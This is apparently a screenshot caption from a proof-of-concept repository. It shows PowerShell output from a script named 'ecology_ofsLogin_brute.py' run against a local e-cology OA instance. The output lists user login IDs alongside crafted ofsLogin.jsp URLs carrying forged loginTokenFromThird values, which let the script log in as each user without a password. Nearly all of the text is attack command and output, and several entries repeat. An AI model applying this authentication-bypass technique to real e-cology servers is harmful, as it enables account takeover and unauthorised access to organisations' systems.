 PS C:\Users\ Desktop\ecology> python .\ecology_ofsLogin_brute.py  -u http://localhost:8094/
开始测试http://localhost:8094/
loginId: qly
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=qly&loginTokenFromThird=d10fa5d8ac745f22dc20cd51bafd7973
loginId: wyg
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=wyg&loginTokenFromThird=14e6da82a56ab14f0a652ac436ca0fcd
loginId: asd
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=asd&loginTokenFromThird=cb516056b3d035f80aada1d06ca60683
loginId: qly
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=qly&loginTokenFromThird=d10fa5d8ac745f22dc20cd51bafd7973
loginId: qly
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=qly&loginTokenFromThird=d10fa5d8ac745f22dc20cd51bafd7973
loginId: wyg
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=wyg&loginTokenFromThird=14e6da82a56ab14f0a652ac436ca0fcd
loginId: asd
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=asd&loginTokenFromThird=cb516056b3d035f80aada1d06ca60683
loginId: asd
ofsLogin_Vul: http://localhost:8094//mobile/plugin/1/ofsLogin.jsp?syscode=IM&timestamp=2&gopage=/wui/index.html&receiver
=asd&loginTokenFromThird=cb516056b3d035f80aada1d06ca60683